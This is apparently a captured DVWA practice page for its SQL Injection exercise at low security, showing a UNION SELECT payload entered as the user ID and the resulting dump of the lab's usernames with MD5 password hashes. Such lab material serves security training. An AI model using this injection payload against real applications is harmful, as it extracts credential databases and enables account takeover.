 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help